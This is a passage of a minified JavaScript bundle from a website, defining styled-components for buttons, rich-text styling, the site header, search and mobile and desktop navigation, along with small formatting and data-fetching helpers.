8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],N,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,k,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),_,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),M=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,h,u,v,C,_,N,k,A,A,(0,d.qx)(8,12),(0,d.qx)(24,32),f,C,n,(0,d.qx)(8,10),o.Q.Teal,o.Q.Blue,a,L,q,(0,d.qx)(32,48),H)},9874:(e,t,i)=>{"use strict";function o(e){return new Promise((t=>setTimeout(t,e)))}function a(e,t){return Math.max(Math.min(e,t),0)}function n(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>o,jL:()=>r,jM:()=>n,uZ:()=>a});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},5600:(e,t,i)=>{"use strict";i.d(t,{h:()=>r});var o=i(9874),a=i(7294),n=i(644);function r(e){const t=a.useRef(),i=(0,n.Z)(),[r,l]=a.useState(e.initialData),[s,d]=a.useState("initial");return a.useEffect((()=>{if((!i||!e.initialData)&&(!e.validate||e.validate()))return t.current=new AbortController,async function(t){d("loading");const i=Date.now(),a=await fetch(e.url,{cache:"no-cache",credentials:"same-origin",headers:{Accept:"application/json"},method:"get",signal:t}),n=await a.json(),r=Date.now()-i;r<500&&await(0,o._v)(500-r),l(n),d("complete")}(t.current.signal),()=>{var e;null===(e=t.current)||void 0===e||e.abort()}}),[e.url]),{clear:()=>{l(void 0)},data:r,status:s}}},8719:(e,t,i)=>{"use strict";i.d(t,{A:()=>f});var o=i(3196),a=i(7765),n=i(4555),r=i(7153),l=i(3422),s=i(1229),d=i(7416);const c=d.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],r.Z),p=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.secondary.teal,(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),g=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.primary.white),m=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.white,(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.secondary.teal,a.Z.primary.white,a.Z.primary.white),h=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.midnight,(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.white,a.Z.primary.midnight,a.Z.primary.midnight),u=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.primary.white,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),v=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.white),x=d.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,d.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,n.qx)(12,13),(0,n.qx)(18,18),x),f={Button:d.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,o.eR)("color, background-color"),(0,n.qx)(16,24),c,l.oW,(0,n.qx)(20,24),(e=>{let{branding:t}=e;switch(t){case"solid":return p;case"outline":return g;case"white-solid":return m;case"white-outline":return u;case"midnight-solid":return h;case"midnight-outline":return v}}),(e=>{let{size:t}=e;if("small"===t)return y})),IconWrapper:x,Text:c}},3428:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>ht});var o=i(1646),a=i(3258),n=i(7294),r=i(9897),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(5798),g=i(8163),m=i(2211),h=i(6805),u=i(3422),v=i(1229),x=i(7416);const y=(0,x.vJ)([":root{--headerHeight:",";@media ","{--headerHeight:",";}}"],(0,d.qx)(76,93,h.AS.Mobile,h.AS.DesktopSmall),(0,h.Dp)(h.AS.DesktopSmall),(0,d.qx)(87,99,h.AS.DesktopSmall)),f=x.ZP.div.withConfig({displayName:"Headerstyles__NavOverlay",componentId:"sc-l4issh-0"})(["position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:",";display:none;&[data-show-overlay='true']{display:block;}"],(0,v.m4)(s.Z.primary.black,.8)),b=x.ZP.header.withConfig({displayName:"Headerstyles__Container",componentId:"sc-l4issh-1"})(["",";--textColor:",";--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:",";&[data-is-active='true'],&[data-dropdown-showing='true'],&:hover{--bgColour:",";--textColor:",";}&[data-show-always='true'],&[data-show-bg='true'][data-dropdown-showing='false']{--textColor:",";--bgColour:",";&:hover{--bgColour:",";--textColor:",";}}"],(0,l.eR)("background-color"),s.Z.primary.white,m.S.Navigation,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight),w=x.ZP.div.withConfig({displayName:"Headerstyles__Inner",componentId:"sc-l4issh-2"})(["",";"],g.dR),C=x.ZP.div.withConfig({displayName:"Headerstyles__Grid",componentId:"sc-l4issh-3"})(["",";display:flex;align-items:center;padding:"," 0;gap:20px;border-bottom:2px solid var(--textColor);[data-show-bg='true'] &,[data-show-always='true'] &{border-color:var(--bgColour);}[data-show-bg='true']:hover &{border-color:var(--textColor);}",":hover &{border-color:var(--bgColour);}","[data-dropdown-showing='true'][data-show-bg='false'] &{border-color:transparent;}@media ","{justify-content:space-between;}@media ","{gap:45px;}"],(0,l.eR)("border-color"),(0,d.qx)(15,23),b,b,(0,h.C4)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),Z=x.ZP.div.withConfig({displayName:"Headerstyles__LogoHolder",componentId:"sc-l4issh-4"})(["flex:0 0 ",";"],(0,d.qx)(101,151)),N=x.ZP.a.withConfig({displayName:"Headerstyles__HomeLink",componentId:"sc-l4issh-5"})(["",";text-decoration:none;color:var(--textColor);&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}"],(0,l.eR)("color")),_=x.ZP.div.withConfig({displayName:"Headerstyles__NavHolder",componentId:"sc-l4issh-6"})(["flex:1 0 auto;@media ","{display:none;}"],(0,h.C4)(h.AS.DesktopSmall)),k=x.ZP.div.withConfig({displayName:"Headerstyles__CtaHolder",componentId:"sc-l4issh-7"})(["flex:0 1 auto;display:flex;gap:18px;@media ","{gap:20px;}@media ","{gap:50px;}"],(0,h.Dp)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),I=x.ZP.button.withConfig({displayName:"Headerstyles__SearchHeaderBtn",componentId:"sc-l4issh-8"})(["",";",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:1;color:var(--textColor);@media ","{order:0;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],p.h,(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),E=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBar",componentId:"sc-l4issh-9"})(["background-color:",";border-top:2px solid ",";border-bottom:2px solid ",";display:none;&[data-show-suggestions='true']{display:block;}"],s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.midnight),P=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBarInner",componentId:"sc-l4issh-10"})(["",";width:100%;position:relative;"],g.dR),S=x.ZP.input.withConfig({displayName:"Headerstyles__SearchInput",componentId:"sc-l4issh-11"})(["",";width:100%;height:",";border:0;font-size:",";margin:0;padding:0 ",";color:",";&::placeholder{color:",";}"],u.$B,(0,d.qx)(56,82),(0,d.qx)(16,20),(0,d.qx)(36,42),s.Z.primary.midnight,(0,v.m4)(s.Z.primary.midnight,.56)),A=x.ZP.button.withConfig({displayName:"Headerstyles__SearchBtn",componentId:"sc-l4issh-12"})(["",";position:absolute;top:0;left:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),B=x.ZP.button.withConfig({displayName:"Headerstyles__SearchClose",componentId:"sc-l4issh-13"})(["",";position:absolute;top:0;right:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),L=x.ZP.a.withConfig({displayName:"Headerstyles__AccountBtn",componentId:"sc-l4issh-14"})(["",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:0;color:var(--textColor);@media ","{order:1;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),q=x.ZP.button.withConfig({displayName:"Headerstyles__BurgerBtn",componentId:"sc-l4issh-15"})(["",";",";",";background:transparent;border:none;padding:0;font-size:",";line-height:",";margin:0;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:2;color:var(--textColor);@media ","{display:none;}div{flex:0 0 24px;display:flex;align-items:center;}svg{width:17px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),H=x.ZP.ul.withConfig({displayName:"Headerstyles__Autosuggest",componentId:"sc-l4issh-16"})(["position:absolute;top:100%;left:0;z-index:2;width:100%;border:2px solid ",";border-top:2px solid ",";"],s.Z.primary.midnight,s.Z.primary.white),M=x.ZP.button.withConfig({displayName:"Headerstyles__AutosuggestOption",componentId:"sc-l4issh-17"})(["",";",";",";display:block;width:calc(100% - 36px);color:",";background-color:",";text-align:left;padding:5px 7px 7px;margin:0 auto;border-bottom:1px solid ",";&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],p.h,(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,(0,v.m4)(s.Z.secondary.teal,.2),s.Z.secondary.coral),z={AccountBtn:L,Autosuggest:H,AutosuggestLink:x.ZP.a.withConfig({displayName:"Headerstyles__AutosuggestLink",componentId:"sc-l4issh-18"})(["",";",";display:block;width:100%;color:",";background-color:",";text-align:left;padding:5px var(--sitePadding) 7px;margin:0;&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,s.Z.secondary.tealHover),AutosuggestOption:M,BurgerBtn:q,Container:b,CtaHolder:k,GlobalStyles:y,Grid:C,HomeLink:N,Inner:w,LogoHolder:Z,NavHolder:_,SearchBar:E,SearchBarInner:P,NavOverlay:f,SearchBtn:A,SearchClose:B,SearchHeaderBtn:I,SearchInput:S};var D=i(8534),T=i(5756),j=i(311),R=i(4964),F=i(8719);const O=x.ZP.nav.withConfig({displayName:"MobileNavigationstyles__Container",componentId:"sc-13x0vjt-0"})(["position:fixed;top:74px;left:0;display:flex;flex-direction:column;background:",";color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid ",";@media ","{display:none;}&[data-m-active='true']{opacity:1;pointer-events:all;}"],s.Z.primary.white,s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),$=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TopArea",componentId:"sc-13x0vjt-1"})(["background-color:var(--backgroundColor);border-bottom:1px solid var(--separatorColor);padding:"," 20px;display:flex;justify-content:space-between;align-items:center;"],(0,d.qx)(12,36)),G=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ActionWrapper",componentId:"sc-13x0vjt-2"})(["grid-column:3 / span 2;display:flex;justify-content:flex-end;align-items:center;gap:",";@media ","{grid-column:4 / span 5;}@media ","{grid-column:5 / span 8;}> ","{order:3;white-space:nowrap;@media ","{display:none;}}"],(0,d.qx)(18,36),(0,h.Dp)(h.AS.Tablet),(0,h.Dp)(h.AS.Desktop),F.A.Button,(0,h.C4)(h.AS.TabletLarge)),V=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__CloseButton",componentId:"sc-13x0vjt-3"})(["",";font-weight:700;font-size:10px;text-transform:uppercase;color:var(--textColor);display:flex;flex-direction:column;align-items:center;gap:4px;> svg{display:block;height:16px;width:16px;}","[data-action-open='false'] &{display:none;}@media ","{display:none;}"],p.h,G,(0,h.Dp)(h.AS.TabletLarge)),W=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ListArea",componentId:"sc-13x0vjt-4"})(["display:flex;flex-direction:column;height:100%;"]),Q=x.ZP.ul.withConfig({displayName:"MobileNavigationstyles__List",componentId:"sc-13x0vjt-5"})(["padding:0;flex:1 0 auto;&[data-first-level='true']{padding-top:20px;display:flex;flex-direction:column;gap:20px;}"]),Y=x.ZP.li.withConfig({displayName:"MobileNavigationstyles__Item",componentId:"sc-13x0vjt-6"})([""]),U=(0,x.ZP)(T.Z).withConfig({displayName:"MobileNavigationstyles__Arrow",componentId:"sc-13x0vjt-7"})(["margin-left:auto;margin-right:0;height:12px;"]),X=(0,x.ZP)(R.Z).withConfig({displayName:"MobileNavigationstyles__Plus",componentId:"sc-13x0vjt-8"})(["margin-left:auto;margin-right:0;height:15px;"]),K=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__Link",componentId:"sc-13x0vjt-9"})(["",";--cardBgColor:transparent;",";display:flex;align-items:center;color:",";background-color:var(--cardBgColor);font-size:16px;letter-spacing:-0.024em;line-height:24px;text-decoration:none;padding:16px 0;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{",";display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}&[data-active-page='true']{color:",";background-color:",";&:after{background-color:",";}}svg{margin-right:10px;}","{margin-right:0;}","{margin-right:2px;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}"],p.h,c.Z.dmSans.regular,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,c.Z.dmSans.bold,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.white,U,X),J=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__NavLink",componentId:"sc-13x0vjt-10"})(["",";"],c.Z.dmSans.bold),ee=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ContentArea",componentId:"sc-13x0vjt-11"})(["width:100%;"]),te=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TitleArea",componentId:"sc-13x0vjt-12"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),ie=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__IntroArea",componentId:"sc-13x0vjt-13"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),oe=x.ZP.span.withConfig({displayName:"MobileNavigationstyles__Text",componentId:"sc-13x0vjt-14"})(["[data-first-level='true'] &{",";font-size:18px;line-height:28px;letter-spacing:-0.024em;}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],c.Z.dmSans.bold),ae=(0,x.ZP)(j.Z).withConfig({displayName:"MobileNavigationstyles__BackSvg",componentId:"sc-13x0vjt-15"})(["margin-left:auto;height:15px;"]),ne=x.ZP.header.withConfig({displayName:"MobileNavigationstyles__Header",componentId:"sc-13x0vjt-16"})(["margin:0;border-bottom:2px solid ",";"],s.Z.grey.grey80),re=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__Back",componentId:"sc-13x0vjt-17"})(["",";font-size:20px;line-height:26px;display:flex;align-items:center;background:none;border:0;margin:0;padding:15px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h4,s.Z.primary.midnight),le=x.ZP.p.withConfig({displayName:"MobileNavigationstyles__IntroContent",componentId:"sc-13x0vjt-18"})(["",";font-size:",";line-height:",";padding:0;"],u.Q_,(0,d.qx)(14,20),(0,d.qx)(20,26)),se=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__Current",componentId:"sc-13x0vjt-19"})(["color:",";text-decoration:none;margin-bottom:10px;"],s.Z.primary.white),de=(0,x.ZP)(Q).withConfig({displayName:"MobileNavigationstyles__SmallList",componentId:"sc-13x0vjt-20"})(["padding:5px 0;"]),ce=(0,x.ZP)(Y).withConfig({displayName:"MobileNavigationstyles__SmallItem",componentId:"sc-13x0vjt-21"})([""]),pe=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__SmallLink",componentId:"sc-13x0vjt-22"})(["color:",";font-weight:400;font-size:16px;"],s.Z.primary.midnight),ge=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__LogOutBtn",componentId:"sc-13x0vjt-23"})(["display:flex;align-items:center;color:",";border:none;font-weight:400;font-size:16px;letter-spacing:-0.01em;line-height:1em;text-decoration:none;padding:14px 10px;border-radius:4px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}@media (hover:hover){&:focus,&:hover{color:",";background-color:",";text-decoration:none;}}"],s.Z.primary.midnight,s.Z.secondary.tealHover,s.Z.primary.white),me=x.ZP.hr.withConfig({displayName:"MobileNavigationstyles__Divider",componentId:"sc-13x0vjt-24"})(["display:block;border:0;border-bottom:1px solid ",";width:100%;"],s.Z.grey.grey80),he=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__HomeLink",componentId:"sc-13x0vjt-25"})([""]),ue=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__NavLogo",componentId:"sc-13x0vjt-26"})([""]),ve=x.ZP.img.withConfig({displayName:"MobileNavigationstyles__LogoMedia",componentId:"sc-13x0vjt-27"})(["display:block;max-height:",";"],(0,d.qx)(40,52)),xe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnHolder",componentId:"sc-13x0vjt-28"})(["grid-column:12;@media ","{display:none;}"],(0,h.Dp)(h.AS.TabletLarge)),ye=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__AccountBtn",componentId:"sc-13x0vjt-29"})(["background-color:transparent;display:block;border:2px solid ",";border-radius:9000000px;width:40px;height:40px;padding:3px;text-decoration:none;"],s.Z.primary.white),fe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnInner",componentId:"sc-13x0vjt-30"})(["font-weight:700;font-size:14px;color:",";border-radius:9000000px;width:30px;height:30px;background-color:",";display:flex;justify-content:center;align-items:center;"],s.Z.primary.midnight,s.Z.primary.white),be=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__ParentLink",componentId:"sc-13x0vjt-31"})(["",";",";color:",";display:none;margin-top:10px;&[data-show-parent='true']{display:block;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),we={AccountBtn:ye,AccountBtnHolder:xe,AccountBtnInner:fe,Arrow:U,Back:re,BackSvg:ae,CloseButton:V,Container:O,ContentArea:ee,Current:se,Divider:me,Header:ne,HomeLink:he,IntroArea:ie,IntroContent:le,Item:Y,Link:K,List:Q,ListArea:W,LogoMedia:ve,LogOutBtn:ge,MediaItem:x.ZP.div.withConfig({displayName:"MobileNavigationstyles__MediaItem",componentId:"sc-13x0vjt-32"})([""," margin-top:30px;min-height:",";"],(0,D.PN)(336,198),(0,d.qx)(198,707)),MenuImage:x.ZP.img.withConfig({displayName:"MobileNavigationstyles__MenuImage",componentId:"sc-13x0vjt-33"})(["",""],(0,D.Xn)()),NavLink:J,NavLogo:ue,ParentLink:be,Plus:X,SmallItem:ce,SmallLink:pe,SmallList:de,Text:oe,TitleArea:te,TopArea:$},Ce=e=>{let{activePage:t="",isOpen:i,links:o}=e;const[a,r]=n.useState([]),[l,s]=n.useState("simple");return n.useEffect((()=>{i&&r([])}),[i]),0===a.length?n.createElement(we.Container,{"data-m-active":i,"aria-hidden":!i,"aria-label":"Main Navigation"},n.createElement(we.ListArea,null,n.createElement(we.List,null,o.map((e=>{var o,a;return n.createElement(we.Item,{key:e.id},n.createElement(we.NavLink,{href:e.url,tabIndex:i?0:-1,target:e.target,"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),p(e),s(e.menuType))}},n.createElement(we.Text,null,e.text),null!==(o=e.children)&&void 0!==o&&o.length&&(null===(a=e.children)||void 0===a?void 0:a.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)))}))))):(d=a[a.length-1],n.createElement(we.Container,{"data-m-active":i,"data-has-grandchildren":!!(d.children&&(null===(c=d.children)||void 0===c?void 0:c.filter((e=>e.children)).length)>0)},n.createElement(we.Header,null,n.createElement(we.Back,{onClick:e=>{e.preventDefault(),function(){const e=a.slice(0,a.length-1);r(e)}()}},n.createElement(we.BackSvg,null),n.createElement("span",null,d.text)),d.sectionSummary&&n.createElement(we.IntroContent,{dangerouslySetInnerHTML:{__html:d.sectionSummary}}),d.url&&n.createElement(we.ParentLink,{"data-show-parent":"simple"===l||a.length>2,href:d.url},`View ${d.text}`)),n.createElement(we.List,{"data-first-level":1===a.length&&"simple"!==l,"data-is-simple":"simple"===l||a.length>2},d.children&&d.children.map((e=>{var i,o;return n.createElement(we.Item,{key:e.id,"data-theme":e.theme},n.createElement(we.Link,{"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&p(e))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(we.ContentArea,null,n.createElement(we.TitleArea,null,n.createElement(we.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)),e.intro&&n.createElement(we.IntroArea,null,n.createElement("span",null,e.intro)))))}))),d.sectionImage&&("simple"===l||a.length>2)&&n.createElement(we.MediaItem,null,function(e){const t=(0,D.Yp)(e,750,375,2,690/408,e.focalPoint);return n.createElement(we.MenuImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:t[0].split(" ")[0],srcSet:t.join(",")})}(d.sectionImage))));var d,c;function p(e){const t=[...a,e];r(t)}};var Ze=i(1697),Ne=i(6590);const _e=x.ZP.nav.withConfig({displayName:"Navigationstyles__Nav",componentId:"sc-s03crv-0"})([""]),ke=x.ZP.div.withConfig({displayName:"Navigationstyles__Inner",componentId:"sc-s03crv-1"})([""]),Ie=(0,x.ZP)(T.Z).withConfig({displayName:"Navigationstyles__Arrow",componentId:"sc-s03crv-2"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Ee=(0,x.ZP)(R.Z).withConfig({displayName:"Navigationstyles__Plus",componentId:"sc-s03crv-3"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Pe=(0,x.ZP)(Ze.Z).withConfig({displayName:"Navigationstyles__ArrowDown",componentId:"sc-s03crv-4"})(["margin-left:auto;margin-right:0;height:5px;"]),Se=x.ZP.div.withConfig({displayName:"Navigationstyles__ListArea",componentId:"sc-s03crv-5"})(["display:flex;flex-direction:row;"]),Ae=x.ZP.ul.withConfig({displayName:"Navigationstyles__NavList",componentId:"sc-s03crv-6"})(["padding:0;flex:1 0 auto;display:flex;gap:",";"],(0,d.qx)(10,30)),Be=x.ZP.li.withConfig({displayName:"Navigationstyles__NavItem",componentId:"sc-s03crv-7"})([""]),Le=x.ZP.a.withConfig({displayName:"Navigationstyles__NavLink",componentId:"sc-s03crv-8"})(["",";font-size:16px;line-height:22px;letter-spacing:-0.024em;display:flex;align-items:center;gap:12px;color:var(--textColor);text-decoration:none;padding:5px 0;transition:color 0.3s;position:relative;&:after{",";content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:",";transform:scale(0);}","{",";color:",";}&[data-is-active='true']{","{transform:rotate(-180deg);}}@media (hover:hover){&:hover:after,&:focus:after{transform:scale(1);}&:focus,&:hover{text-decoration:none;}}"],c.Z.dmSans.bold,(0,l.eR)("transform"),s.Z.secondary.coral,Pe,(0,l.eR)("transform"),s.Z.secondary.coral,Pe),qe=x.ZP.span.withConfig({displayName:"Navigationstyles__NavText",componentId:"sc-s03crv-9"})(["svg{margin-right:5px;}svg,span{vertical-align:middle;}"]),He=x.ZP.div.withConfig({displayName:"Navigationstyles__ListNavigation",componentId:"sc-s03crv-10"})(["padding-bottom:50px;&[data-has-media='true'][data-is-simple-layout='true']{display:grid;grid-template-columns:4fr 3fr 